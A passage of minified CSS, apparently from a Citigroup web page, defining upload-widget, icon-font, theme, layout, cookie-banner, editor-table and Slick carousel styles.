.lmn-upload-list-item .lmn-upload-spinner,.icgds .lmn-upload .lmn-upload-list .lmn-upload-list-item .lmnicon-spinner{color:var(--comp-bg-color-icon-active)}.icgds .lmn-upload .lmn-upload-list .lmn-upload-list-item .lmn-upload-remove-btn{cursor:pointer;color:var(--text-color-0);font-size:14px;line-height:14px}.icgds .lmn-upload:not(.lmn-upload-disabled) .lmn-upload-drag-area{cursor:pointer}.icgds .lmn-upload:not(.lmn-upload-disabled) .lmn-upload-drag-area.lmn-upload-drag-over,.icgds .lmn-upload:not(.lmn-upload-disabled) .lmn-upload-drag-area:hover{background:var(--bg-color-1);border-color:var(--comp-border-color-hover)}.icgds .lmn-upload.lmn-upload-horizontal{display:flex;align-items:center}.icgds .lmn-upload.lmn-upload-horizontal .lmn-upload-list{flex-direction:row;align-items:center;flex-grow:1;flex-wrap:wrap}.icgds .lmn-upload.lmn-upload-horizontal .lmn-upload-list .lmn-upload-list-item{margin-top:.125rem;margin-bottom:.125rem;margin-left:.5rem;max-width:250px}.icgds .lmn-upload.lmn-ui-sm .lmn-upload-drag-area,.icgds .lmn-upload.lmn-ui-sm .lmn-upload-drag-area p{font-size:12px}.icgds .lmn-upload.lmn-ui-sm .lmn-upload-list .lmn-upload-list-item{padding:.3125rem .5rem;font-size:12px;line-height:1rem}.icgds .lmn-upload.lmn-ui-sm .lmn-upload-list .lmn-upload-list-item .lmn-upload-list-item-title{padding-left:.5rem}.icgds .lmn-upload.lmn-ui-sm .lmn-upload-list .lmn-upload-list-item .lmnicon{font-size:14px;line-height:14px}.icgds .lmn-upload.lmn-ui-sm .lmn-upload-list .lmn-upload-list-item .lmn-upload-spinner{font-size:14px!important;line-height:14px}.icgds .lmn-upload.lmn-ui-lg .lmn-upload-drag-area,.icgds .lmn-upload.lmn-ui-lg .lmn-upload-drag-area p{font-size:16px;line-height:1.25rem}.icgds .lmn-upload.lmn-ui-lg .lmn-upload-list .lmn-upload-list-item{padding:.8125rem 1.125rem;font-size:16px;line-height:1.25rem}.icgds .lmn-upload.lmn-ui-lg .lmn-upload-list .lmn-upload-list-item .lmn-upload-list-item-title{padding-left:.75rem}@font-face{font-family:ICGDSIcons;src:url(/global/citigroup-ui/akpublic/_next/static/media/ICGDSIcons.c52b4735.eot);src:url(/global/citigroup-ui/akpublic/_next/static/media/ICGDSIcons.c52b4735.eot) format("embedded-opentype"),url(/global/citigroup-ui/akpublic/_next/static/media/ICGDSIcons.1fec96ac.woff2) format("woff2"),url(/global/citigroup-ui/akpublic/_next/static/media/ICGDSIcons.e338254d.woff) format("woff"),url(/global/citigroup-ui/akpublic/_next/static/media/ICGDSIcons.6bc9351f.ttf) format("truetype"),url(/global/citigroup-ui/akpublic/_next/static/media/ICGDSIcons.7877ec1d.svg) format("svg");font-weight:400;font-style:normal}.lmnicon{display:inline-block;font:normal normal normal 1em/1 ICGDSIcons;speak:none;text-transform:none;line-height:inherit;vertical-align:bottom;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.lmnicon.lmn-icon-frame{display:flex;align-items:center;justify-content:center;width:24px;height:24px}.lmnicon-no-frame{width:auto!important;height:auto!important}.lmnicon-10,.lmnicon-xs,.lmnicon.lmn-ui-xs{font-size:10px}.lmnicon-14,.lmnicon-sm,.lmnicon.lmn-ui-sm{font-size:14px}.lmnicon-18,.lmnicon-md,.lmnicon.lmn-ui-md{font-size:18px}.lmnicon-24,.lmnicon-lg,.lmnicon.lmn-ui-lg{font-size:24px}.lmnicon-bg-circle,.lmnicon-bg-square{padding:0 .25em;background-color:#eee}.lmnicon-bg-circle{border-radius:50%}.lmnicon-ul{padding-left:0;list-style-type:none}.lmnicon-ul>li{display:flex;align-items:flex-start;line-height:1.4}.lmnicon-ul>li>.lmnicon{margin-right:.4em;line-height:inherit}.lmnicon-color-success{color:var(--success)}.lmnicon-color-warning{color:var(--warning)}.lmnicon-color-danger{color:var(--danger)}.lmnicon-spin{animation:lmnicon-spin 2s linear infinite}@keyframes lmnicon-spin{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}.lmnicon-rotate-90{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1);transform:rotate(90deg)}.lmnicon-rotate-180{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2);transform:rotate(180deg)}.lmnicon-rotate-270{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3);transform:rotate(270deg)}.lmnicon-flip-y{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=0);transform:scaleX(-1)}.lmnicon-flip-x{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2);transform:scaleY(-1)}.lmnicon-contact-o:before,.lmnicon-id-card:before{content:"\ea02"}.lmnicon-expert-o:before{content:"\ea03"}.lmnicon-user-block:before{content:"\ea04"}.lmnicon-user-check:before{content:"\ea05"}.lmnicon-user-close:before{content:"\ea06"}.lmnicon-user-remove:before{content:"\ea07"}.lmnicon-user-settings:before{content:"\ea08"}.lmnicon-profile-o:before{content:"\ea09"}.lmnicon-group-o:before{content:"\ea0a"}.lmnicon-organization:before,.lmnicon-user-hierarchy:before{content:"\ea0b"}.lmnicon-circle:before,.lmnicon-dot:before{content:"\ea0c"}.lmnicon-hexagon-o:before{content:"\ea0d"}.lmnicon-hexagon:before{content:"\ea0e"}.lmnicon-square-o:before{content:"\ea0f"}.lmnicon-square:before{content:"\ea10"}.lmnicon-triangle-o:before{content:"\ea11"}.lmnicon-triangle:before{content:"\ea12"}.lmnicon-alert-circle-o:before{content:"\ea13"}.lmnicon-alert-circle:before{content:"\ea14"}.lmnicon-alert-triangle-o:before{content:"\ea15"}.lmnicon-alert-triangle:before{content:"\ea16"}.lmnicon-alert:before{content:"\ea17"}.lmnicon-info-circle-o:before{content:"\ea18"}.lmnicon-info-circle:before{content:"\ea19"}.lmnicon-info:before{content:"\ea1a"}.lmnicon-check-circle-o:before{content:"\ea1b"}.lmnicon-diamond-o:before{content:"\ea1c"}.lmnicon-check:before{content:"\ea1d"}.lmnicon-question-circle-o:before{content:"\ea1e"}.lmnicon-question-circle:before{content:"\ea1f"}.lmnicon-question:before{content:"\ea20"}.lmnicon-circle-o:before{content:"\ea21"}.lmnicon-diamond:before{content:"\ea22"}.lmnicon-check-circle:before{content:"\ea23"}.lmnicon-compress:before,.lmnicon-frame:before{content:"\ea24"}.lmnicon-expand:before{content:"\ea25"}.lmnicon-menu:before{content:"\ea26"}.lmnicon-arrow-left:before{content:"\ea27"}.lmnicon-arrow-right:before{content:"\ea28"}.lmnicon-arrow-up:before{content:"\ea29"}.lmnicon-down:before{content:"\ea2a"}.lmnicon-left:before{content:"\ea2b"}.lmnicon-right:before{content:"\ea2c"}.lmnicon-up:before{content:"\ea2d"}.lmnicon-caret-left:before{content:"\ea2e"}.lmnicon-caret-right:before{content:"\ea2f"}.lmnicon-caret-up:before{content:"\ea30"}.lmnicon-caret-down:before{content:"\ea31"}.lmnicon-home:before{content:"\ea32"}.lmnicon-right-double:before{content:"\ea33"}.lmnicon-left-double:before{content:"\ea34"}.lmnicon-up-double:before{content:"\ea35"}.lmnicon-more-vertical:before{content:"\ea36"}.lmnicon-down-double:before{content:"\ea37"}.lmnicon-arrow-down:before{content:"\ea38"}.lmnicon-asterisk:before{content:"\ea39"}.lmnicon-compass-north:before,.lmnicon-direction-north:before{content:"\ea3a"}.lmnicon-crosshair:before{content:"\ea3b"}.lmnicon-bullet-list:before,.lmnicon-list-bullet:before{content:"\ea3c"}.lmnicon-bold:before{content:"\ea3d"}.lmnicon-location-pin:before,.lmnicon-location:before{content:"\ea3e"}.lmnicon-paragraph:before{content:"\ea3f"}.lmnicon-sigma-uppercase:before{content:"\ea40"}.lmnicon-check-list:before,.lmnicon-list-check:before{content:"\ea41"}.lmnicon-small-caps:before,.lmnicon-text-case:before{content:"\ea42"}.lmnicon-text:before{content:"\ea43"}.lmnicon-underline:before{content:"\ea44"}.lmnicon-text-align-center:before{content:"\ea45"}.lmnicon-text-align-justified:before{content:"\ea46"}.lmnicon-list-number:before,.lmnicon-number-list:before{content:"\ea47"}.lmnicon-text-align-right:before{content:"\ea48"}.lmnicon-strike-through:before,.lmnicon-strikethrough:before{content:"\ea49"}.lmnicon-text-align-left:before{content:"\ea4a"}.lmnicon-italic:before{content:"\ea4b"}.lmnicon-camera:before,.lmnicon-photo:before{content:"\ea4c"}.lmnicon-chat-square-2:before,.lmnicon-comment:before{content:"\ea4d"}.lmnicon-chat-square:before,.lmnicon-message:before{content:"\ea4e"}.lmnicon-chat-rooms-o:before,.lmnicon-messages:before{content:"\ea4f"}.lmnicon-movie:before{content:"\ea50"}.lmnicon-phone-alt-o:before,.lmnicon-phone-o:before{content:"\ea51"}.lmnicon-plane:before,.lmnicon-send:before{content:"\ea52"}.lmnicon-chat-square-3:before,.lmnicon-typing:before{content:"\ea53"}.lmnicon-share-o:before,.lmnicon-share:before{content:"\ea54"}.lmnicon-video-o:before,.lmnicon-video:before{content:"\ea55"}.lmnicon-forward-circle-o:before,.lmnicon-next-circle-o:before{content:"\ea56"}.lmnicon-forward-o:before,.lmnicon-next-o:before{content:"\ea57"}.lmnicon-pause-circle-o:before{content:"\ea58"}.lmnicon-pause-o:before{content:"\ea59"}.lmnicon-play-circle-o:before{content:"\ea5a"}.lmnicon-play-o:before{content:"\ea5b"}.lmnicon-back-circle-o:before,.lmnicon-previous-circle-o:before{content:"\ea5c"}.lmnicon-back-o:before,.lmnicon-previous-o:before{content:"\ea5d"}.lmnicon-stop-circle-o:before{content:"\ea5e"}.lmnicon-stop-o:before{content:"\ea5f"}.lmnicon-volume-high:before,.lmnicon-volume-up:before{content:"\ea60"}.lmnicon-volume-down:before,.lmnicon-volume-low:before{content:"\ea61"}.lmnicon-volume-medium:before{content:"\ea62"}.lmnicon-volume-mute:before{content:"\ea63"}.lmnicon-envelope:before,.lmnicon-letter:before{content:"\ea64"}.lmnicon-email-read-o:before,.lmnicon-email-read:before{content:"\ea65"}.lmnicon-email-o:before{content:"\ea66"}.lmnicon-align-bottom:before,.lmnicon-move-down:before{content:"\ea67"}.lmnicon-align-left:before,.lmnicon-move-left:before{content:"\ea68"}.lmnicon-columns:before,.lmnicon-layout:before{content:"\ea69"}.lmnicon-crop:before{content:"\ea6a"}.lmnicon-drag:before{content:"\ea6b"}.lmnicon-expand-horizontal-2:before,.lmnicon-horizontal:before{content:"\ea6c"}.lmnicon-layout-grid-compact:before,.lmnicon-menu-grid-o:before{content:"\ea6d"}.lmnicon-layout-grid:before{content:"\ea6e"}.lmnicon-layout-rows-compact:before{content:"\ea6f"}.lmnicon-layout-rows:before{content:"\ea70"}.lmnicon-paint-brush:before,.lmnicon-paint:before{content:"\ea71"}.lmnicon-paint-palette:before,.lmnicon-palette:before{content:"\ea72"}.lmnicon-layout-2:before,.lmnicon-pivot:before{content:"\ea73"}.lmnicon-pop-out:before{content:"\ea74"}.lmnicon-layout-3:before,.lmnicon-quadrant:before{content:"\ea75"}.lmnicon-stack:before{content:"\ea76"}.lmnicon-unstack:before{content:"\ea77"}.lmnicon-expand-vertical-2:before,.lmnicon-vertical:before{content:"\ea78"}.lmnicon-view-add:before{content:"\ea79"}.lmnicon-view-disabled:before{content:"\ea7a"}.lmnicon-view-lock:before{content:"\ea7b"}.lmnicon-view-remove:before{content:"\ea7c"}.lmnicon-view:before{content:"\ea7d"}.lmnicon-between:before,.lmnicon-expand-horizontal:before{content:"\ea7e"}.lmnicon-align-top:before,.lmnicon-move-up:before{content:"\ea7f"}.lmnicon-align-right:before,.lmnicon-move-right:before{content:"\ea80"}.lmnicon-grouping:before{content:"\ea81"}.lmnicon-upload:before{content:"\ea82"}.lmnicon-doc-file:before{content:"\ea83"}.lmnicon-file-doc:before{content:"\ea84"}.lmnicon-file-excel:before{content:"\ea85"}.lmnicon-file-image:before,.lmnicon-image:before{content:"\ea86"}.lmnicon-file-pdf:before{content:"\ea87"}.lmnicon-file-ppt:before{content:"\ea88"}.lmnicon-file-zip:before{content:"\ea89"}.lmnicon-file:before,.lmnicon-page-portrait:before{content:"\ea8a"}.lmnicon-files:before{content:"\ea8b"}.lmnicon-cloud-download:before{content:"\ea8c"}.lmnicon-folder-tree-o:before,.lmnicon-folder-tree:before{content:"\ea8d"}.lmnicon-folder-open:before,.lmnicon-folders-o:before{content:"\ea8e"}.lmnicon-transfer-horizontal:before{content:"\ea8f"}.lmnicon-sort:before,.lmnicon-transfer-vertical:before{content:"\ea90"}.lmnicon-folder-o:before{content:"\ea91"}.lmnicon-cloud-upload:before{content:"\ea92"}.lmnicon-download:before{content:"\ea93"}.lmnicon-bookmark:before{content:"\ea94"}.lmnicon-does-not-contain:before,.lmnicon-not-search:before{content:"\ea95"}.lmnicon-filter-alt:before{content:"\ea96"}.lmnicon-flag-o:before{content:"\ea97"}.lmnicon-heart-o:before{content:"\ea98"}.lmnicon-heart:before{content:"\ea99"}.lmnicon-indeterminate:before,.lmnicon-minus-square:before{content:"\ea9a"}.lmnicon-link-external:before{content:"\ea9b"}.lmnicon-link-alt:before,.lmnicon-link:before,.lmnicon-linked:before{content:"\ea9c"}.lmnicon-print-o:before{content:"\ea9d"}.lmnicon-reload:before{content:"\ea9e"}.lmnicon-search:before{content:"\ea9f"}.lmnicon-spinner:before{content:"\eaa0"}.lmnicon-star-o:before{content:"\eaa1"}.lmnicon-cut:before,.lmnicon-scissors:before{content:"\eaa2"}.lmnicon-unchecked:before{content:"\eaa3"}.lmnicon-unlink-alt:before,.lmnicon-unlinked:before{content:"\eaa4"}.lmnicon-zoom-in:before{content:"\eaa5"}.lmnicon-zoom-out:before{content:"\eaa6"}.lmnicon-attach:before,.lmnicon-clip:before{content:"\eaa7"}.lmnicon-copy:before{content:"\eaa8"}.lmnicon-erase:before{content:"\eaa9"}.lmnicon-edit:before{content:"\eaaa"}.lmnicon-paste:before{content:"\eaab"}.lmnicon-redo:before{content:"\eaac"}.lmnicon-disk-edit:before,.lmnicon-save-as:before{content:"\eaad"}.lmnicon-save:before{content:"\eaae"}.lmnicon-trash-o:before,.lmnicon-trash:before{content:"\eaaf"}.lmnicon-synchronize:before,.lmnicon-undo:before{content:"\eab0"}.lmnicon-key:before{content:"\eab1"}.lmnicon-lock-o:before,.lmnicon-lock:before{content:"\eab2"}.lmnicon-login-o:before{content:"\eab3"}.lmnicon-logout-o:before{content:"\eab4"}.lmnicon-setting:before{content:"\eab5"}.lmnicon-settings-sliders:before{content:"\eab6"}.lmnicon-unlock-o:before,.lmnicon-unlock:before{content:"\eab7"}.lmnicon-bell-o:before{content:"\eab8"}.lmnicon-calendar-dots:before{content:"\eab9"}.lmnicon-clock-o:before,.lmnicon-clock:before{content:"\eaba"}.lmnicon-time:before{content:"\eabb"}.lmnicon-close-circle-o:before{content:"\eabc"}.lmnicon-close-circle:before{content:"\eabd"}.lmnicon-close:before{content:"\eabe"}.lmnicon-add-circle-o:before{content:"\eabf"}.lmnicon-add-circle:before{content:"\eac0"}.lmnicon-add:before{content:"\eac1"}.lmnicon-pushpin-o:before{content:"\eac2"}.lmnicon-pushpin:before{content:"\eac3"}.lmnicon-minus-circle-o:before{content:"\eac4"}.lmnicon-minus-circle:before{content:"\eac5"}.lmnicon-minus:before{content:"\eac6"}.lmnicon-bookmark-o:before{content:"\eac7"}.lmnicon-star:before{content:"\eac8"}.lmnicon-checked:before{content:"\eac9"}.lmnicon-calculator:before{content:"\eaca"}.lmnicon-chart-bar-down-o:before{content:"\eacb"}.lmnicon-chart-bar-o:before{content:"\eacc"}.lmnicon-chart-bar-up-o:before{content:"\eacd"}.lmnicon-chart-line:before{content:"\eace"}.lmnicon-chart-pie-o:before{content:"\eacf"}.lmnicon-dollar:before{content:"\ead0"}.lmnicon-euro:before{content:"\ead1"}.lmnicon-coins:before{content:"\ead2"}.lmnicon-yen:before{content:"\ead3"}.lmnicon-bug:before{content:"\ead4"}.lmnicon-components:before,.lmnicon-modules:before{content:"\ead5"}.lmnicon-css:before{content:"\ead6"}.lmnicon-html:before{content:"\ead7"}.lmnicon-window-code:before{content:"\ead8"}.lmnicon-window:before{content:"\ead9"}.lmnicon-does-not-equal:before,.lmnicon-not-equal:before{content:"\eada"}.lmnicon-equal:before,.lmnicon-equals:before{content:"\eadb"}.lmnicon-greater-than:before{content:"\eadc"}.lmnicon-greater-than-or-equal:before{content:"\eadd"}.lmnicon-less-than-or-equal:before{content:"\eade"}.lmnicon-less-than:before{content:"\eadf"}.lmnicon-cash:before,.lmnicon-money-note:before{content:"\eae0"}.lmnicon-pound:before{content:"\eae1"}.lmnicon-institution:before{content:"\eae2"}.lmnicon-user-add:before{content:"\eae3"}.lmnicon-handle:before{content:"\eae4"}.lmnicon-file-csv:before{content:"\eae5"}.lmnicon-circle-o:before,.lmnicon-radio-unchecked:before{content:"\eae6"}.lmnicon-refresh:before,.lmnicon-sync:before{content:"\eae7"}.lmnicon-radio-checked:before{content:"\eae8"}.lmnicon-average:before{content:"\eae9"}.lmnicon-empty:before{content:"\eaea"}.lmnicon-max:before{content:"\eaeb"}.lmnicon-percentage:before{content:"\eaec"}.lmnicon-min:before{content:"\eaed"}.lmnicon-more:before{content:"\eaee"}.lmnicon-tag:before{content:"\eaef"}.lmnicon-tag-o:before{content:"\eaf0"}.lmnicon-sun:before{content:"\eaf1"}.lmnicon-power:before{content:"\eaf2"}.lmnicon-notepad:before{content:"\eaf3"}.lmnicon-moon:before{content:"\eaf4"}.lmnicon-bell:before{content:"\eaf5"}.lmnicon-ban:before{content:"\eaf6"}.lmnicon-shrink-diagonal:before{content:"\eaf8"}.lmnicon-expand-diagonal:before{content:"\eaf9"}.lmnicon-profile-o-alt:before{content:"\eafa"}.lmnicon-end-right:before{content:"\eafb"}.lmnicon-start-left:before{content:"\eafc"}.lmnicon-function:before{content:"\eafd"}.lmnicon-apps:before{content:"\eafe"}body{font-family:Overpass,sans-serif;font-weight:100!important}#onetrust-banner-sdk #onetrust-pc-btn-handler:hover,#onetrust-banner-sdk #onetrust-reject-all-handler:hover,#onetrust-consent-sdk #onetrust-accept-btn-handler:hover,#onetrust-pc-sdk button:hover{background-color:#0f1632!important;border-color:#0f1632!important;color:#fff!important;opacity:1!important}#onetrust-pc-sdk .ot-close-icon:hover{color:#333!important;background-color:#fff!important}.icgds.lmn-theme-light .icg-card-title:hover,.icgds.lmn-theme-light .lmn-text-color-0.lmn-text-color-icg-title:hover{color:#0066b3!important;text-decoration:underline}.icgds.lmn-theme-dark .lmn-text-color-0.lmn-text-color-icg-title:hover,.icgds.lmn-theme-light .lmn-text-color-inverse.lmn-text-color-icg-title-inverse:hover{text-decoration:underline}.icgds.lmn-theme-light .lmn-bg-color-icg-1{background-color:#0066b3!important}.icgds.lmn-theme-dark .lmn-bg-color-icg-1{background-color:#79b3fc!important}.icgds.lmn-theme-light .lmn-active-color-icg-1:active,.icgds.lmn-theme-light .lmn-active-color-icg-1:hover{color:#0066b3!important}.icgds.lmn-theme-dark .lmn-active-color-icg-1:active,.icgds.lmn-theme-dark .lmn-active-color-icg-1:hover{color:#fff!important}.icgds.lmn-theme-light .lmn-icg-link-1{color:#0066b3!important;text-decoration:underline;cursor:pointer}.icgds.lmn-theme-dark .lmn-icg-link-1{color:#79b3fc!important;text-decoration:underline;cursor:pointer}.icgds.lmn-theme-light .lmn-icg-link-1:hover{color:#00bdf2!important}.icgds.lmn-theme-dark .lmn-icg-link-1:hover{color:#a9d2ff!important}.icgds.lmn-theme-light .icg-card-category{color:#005aa1}.icgds.lmn-theme-light .icg-card-title{color:#032d72}.icgds.lmn-theme-light .icg-card-summary{color:#091022}.icgds.lmn-theme-light .icg-section-title{color:#032d72}.icgds.lmn-theme-dark .icg-section-title{color:#79b3fc}.icgds.lmn-theme-light .icg-section-summary{color:#091022}.icgds.lmn-theme-light .icg-blue-title{color:#032d72}.icgds.lmn-theme-light .icg-responsive-text-align{text-align:left}@media (max-width:767px){.icgds.lmn-theme-light .icg-responsive-text-align{text-align:center}}.icgds.lmn-theme-light .icg-button-hover-effect:hover{background-color:#032d72!important;border-color:#032d72!important}.icgds.lmn-theme-light .icg-button-hover-effect{-webkit-touch-callout:none}.js-focus-visible :focus:not(.focus-visible){outline:0}.js-focus-visible #disclaimer .focus-visible:not(input,textarea):focus{outline:1px solid #fff!important}.js-focus-visible .focus-visible:not(input,textarea):focus{outline:1px auto -webkit-focus-ring-color}.icg-center-modal .lmn-modal{position:absolute!important;left:50%!important;top:50%!important;transform:translate(-50%,-50%)!important}.icgds.lmn-theme-dark .custom-bg-color-0{background-color:#000!important}.icgds.lmn-theme-light .custom-bg-color-0{background-color:#fff!important}.icgds body{background-color:inherit}.lmn-theme-dark body,.lmn-theme-light body{color:inherit}.slick-dots li button:before,.slick-next:before,.slick-prev:before{content:none!important}.icgds.lmn-theme-dark .icg-banner-header,.icgds.lmn-theme-light .icg-banner-header{font-size:3.375rem;line-height:4.25rem}@media (max-width:1200px){.icgds.lmn-theme-dark .icg-banner-header,.icgds.lmn-theme-light .icg-banner-header{font-size:2.25rem;line-height:2.875rem}}.icgds.lmn-theme-dark .icg-portlet-header,.icgds.lmn-theme-light .icg-portlet-header{font-size:2rem;line-height:2.5rem}@media (max-width:1200px){.icgds.lmn-theme-dark .icg-portlet-header,.icgds.lmn-theme-light .icg-portlet-header{font-size:1.25rem;line-height:1.625rem}}.icgds.lmn-theme-light .lmn-text-color-0.icg-portlet-header{color:#000!important;text-transform:uppercase!important}.icgds.lmn-theme-dark .lmn-text-color-0.icg-portlet-header,.icgds.lmn-theme-light .lmn-text-color-inverse.icg-portlet-header{color:#fff!important;text-transform:uppercase!important}.icgds.lmn-theme-dark .lmn-text-color-inverse.icg-portlet-header{color:#000!important;text-transform:uppercase!important}.citigroup-container-center{max-width:1176px;margin:auto}@media (max-width:1299.98px){.citigroup-container-center{max-width:85%}}@media (max-width:768px){.citigroup-container-center{max-width:90%}}.gpa-investor-iframe{height:850px}.gpa-investor-iframe>#investorframe{height:100%}@media (max-width:1200px){.gpa-investor-iframe{height:1000px}}@media (max-width:900px){.gpa-investor-iframe{height:1100px}}@media (max-width:530px){.gpa-investor-iframe{height:1300px}}.gpa-historic-iframe{height:870px}@media (max-width:1299.98px){.gpa-historic-iframe{height:680px}}@media (max-width:904px){.gpa-historic-iframe{height:1100px}}@media (max-width:767px){.gpa-editor h1{font-size:28px;line-height:36px}.gpa-editor h2{font-size:24px;line-height:30px}.gpa-editor h3{font-size:22px;line-height:30px}.gpa-editor h4{font-size:20px;line-height:26px}.gpa-editor h5{font-size:18px;line-height:24px}.gpa-editor h6{font-size:18px;line-height:22px}.gpa-editor p{font-size:14px;line-height:18px}}.icgds p{color:inherit;margin-top:0;margin-bottom:1em}.icgds .lmn-link-color-0:visited,.icgds .lmn-link-color:visited,.icgds .lmn-text-color-link:visited,.icgds .lmn-text-link:visited,.icgds a.lmn-text-link-quiet:visited{color:var(--link-color-0)!important}.icgds .lmn-link-color-inverse:visited{color:var(--link-color-inverse)!important}.icgds a:visited{color:inherit}.icgds .lmn-col,.icgds .lmn-col-1,.icgds .lmn-col-10,.icgds .lmn-col-11,.icgds .lmn-col-12,.icgds .lmn-col-2,.icgds .lmn-col-2xl,.icgds .lmn-col-2xl-1,.icgds .lmn-col-2xl-10,.icgds .lmn-col-2xl-11,.icgds .lmn-col-2xl-12,.icgds .lmn-col-2xl-2,.icgds .lmn-col-2xl-3,.icgds .lmn-col-2xl-4,.icgds .lmn-col-2xl-5,.icgds .lmn-col-2xl-6,.icgds .lmn-col-2xl-7,.icgds .lmn-col-2xl-8,.icgds .lmn-col-2xl-9,.icgds .lmn-col-2xl-auto,.icgds .lmn-col-3,.icgds .lmn-col-4,.icgds .lmn-col-5,.icgds .lmn-col-6,.icgds .lmn-col-7,.icgds .lmn-col-8,.icgds .lmn-col-9,.icgds .lmn-col-auto,.icgds .lmn-col-lg,.icgds .lmn-col-lg-1,.icgds .lmn-col-lg-10,.icgds .lmn-col-lg-11,.icgds .lmn-col-lg-12,.icgds .lmn-col-lg-2,.icgds .lmn-col-lg-3,.icgds .lmn-col-lg-4,.icgds .lmn-col-lg-5,.icgds .lmn-col-lg-6,.icgds .lmn-col-lg-7,.icgds .lmn-col-lg-8,.icgds .lmn-col-lg-9,.icgds .lmn-col-lg-auto,.icgds .lmn-col-md,.icgds .lmn-col-md-1,.icgds .lmn-col-md-10,.icgds .lmn-col-md-11,.icgds .lmn-col-md-12,.icgds .lmn-col-md-2,.icgds .lmn-col-md-3,.icgds .lmn-col-md-4,.icgds .lmn-col-md-5,.icgds .lmn-col-md-6,.icgds .lmn-col-md-7,.icgds .lmn-col-md-8,.icgds .lmn-col-md-9,.icgds .lmn-col-md-auto,.icgds .lmn-col-sm,.icgds .lmn-col-sm-1,.icgds .lmn-col-sm-10,.icgds .lmn-col-sm-11,.icgds .lmn-col-sm-12,.icgds .lmn-col-sm-2,.icgds .lmn-col-sm-3,.icgds .lmn-col-sm-4,.icgds .lmn-col-sm-5,.icgds .lmn-col-sm-6,.icgds .lmn-col-sm-7,.icgds .lmn-col-sm-8,.icgds .lmn-col-sm-9,.icgds .lmn-col-sm-auto,.icgds .lmn-col-xl,.icgds .lmn-col-xl-1,.icgds .lmn-col-xl-10,.icgds .lmn-col-xl-11,.icgds .lmn-col-xl-12,.icgds .lmn-col-xl-2,.icgds .lmn-col-xl-3,.icgds .lmn-col-xl-4,.icgds .lmn-col-xl-5,.icgds .lmn-col-xl-6,.icgds .lmn-col-xl-7,.icgds .lmn-col-xl-8,.icgds .lmn-col-xl-9,.icgds .lmn-col-xl-auto{min-height:0}.image_resized,.image_resized img{height:auto}.image-style-align-right{float:right}.image-style-align-left{float:left}.image-style-align-center{margin:0 auto!important;text-align:center}.ck-content figure.table{width:100%;display:block;border:#0000;color:#22303e;max-width:100%;overflow:auto;height:auto!important;margin:0}.ck-content figure.table table,.ck-content table.table{display:table;border-collapse:collapse;border-spacing:0;width:100%;border:#0000;color:#22303e;max-width:100%;overflow-x:auto;height:auto!important}.ck-content .gpa-editor:has(table.table){overflow:auto}.ck-content .gpa-editor figure.table table thead>:first-child,.ck-content .gpa-editor table.table thead>:first-child,.ck-content figure.table table thead>:first-child,.ck-content table.table thead>:first-child{background-color:#f0f4f7;font-weight:700}.ck-content .gpa-editor figure.table table thead+tbody>:first-child,.ck-content figure.table table thead+tbody>:first-child{background-color:initial;font-weight:400}.ck-content .gpa-editor figure.table table tbody>:last-child,.ck-content figure.table table tbody>:last-child{background-color:initial}.ck-content figure.table table td,.ck-content figure.table table th,.ck-content table.table td,.ck-content table.table th{overflow-wrap:break-word;position:relative;min-width:2em;padding:.4em;border:1px solid #bfbfbf}.ck-content figure.table table th,.ck-content table.table th{text-align:inherit}.slick-slider{box-sizing:border-box;-webkit-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list,.slick-slider{position:relative;display:block}.slick-list{overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{transform:translateZ(0)}.slick-track{position:relative;top:0;left:0;display:block;margin-left:auto;margin-right:auto}.slick-track:after,.slick-track:before{display:table;content:""}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid #0000}.slick-arrow.slick-hidden{display:none}.slick-loading .slick-list{background:#fff url(/global/citigroup-ui/akpublic/_next/static/media/ajax-loader.0b80f665.gif) 50% no-repeat}@font-face{font-family:slick;font-weight:400;font-style:normal;src:url(/global/citigroup-ui/akpublic/_next/static/media/slick.25572f22.eot);src:url(/global/citigroup-ui/akpublic/_next/static/media/slick.25572f22.eot?#iefix) format("embedded-opentype"),url(/global/citigroup-ui/akpublic/_next/static/media/slick.653a4cbb.woff) format("woff"),url(/global/citigroup-ui/akpublic/_next/static/media/slick.6aa1ee46.ttf) format("truetype"),url(/global/citigroup-ui/akpublic/_next/static/media/slick.f895cfdf.svg#slick) format("svg")}.slick-next,.slick-prev{font-size:0;line-height:0;position:absolute;top:50%;display:block;width:20px;height:20px;padding:0;transform:translateY(-50%);cursor:pointer;border:none}.slick-next,.slick-next:focus,.slick-next:hover,.slick-prev,.slick-prev:focus,.slick-prev:hover{color:#0000;outline:none;background:#0000}.slick-next:focus:before,.slick-next:hover:before,.slick-prev:focus:before,.slick-prev:hover:before{opacity:1}.slick-next.slick-disabled:before,.slick-prev.slick-disabled:before{opacity:.25}.slick-next:before,.slick-prev:before{font-family:slick;font-size:20px;line-height:1;opacity:.75;color:#fff;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-prev{left:-25px}[dir=rtl] .slick-prev{right:-25px;left:auto}.slick-prev:before{content:"←"}[dir=rtl] .slick-prev:before{content:"→"}.slick-next{right:-25px}[dir=rtl] .slick-next{right:auto;left:-25px}.slick-next:before{content:"→"}[dir=rtl] .slick-next:before{content:"←"}.slick-dotted.slick-slider{margin-bottom:30px}.slick-dots{position:absolute;bottom:-25px;display:block;width:100%;padding:0;margin:0;list-style:none;text-align:center}.slick-dots li{position:relative;display:inline-block;margin:0 5px;padding:0}.slick-dots li,.slick-dots li button{width:20px;height:20px;cursor:pointer}.slick-dots li button{font-size:0;line-height:0;display:block;padding:5px;color:#0000;border:0;outline:none;background:#0000}.slick-dots li button:focus,.slick-dots li 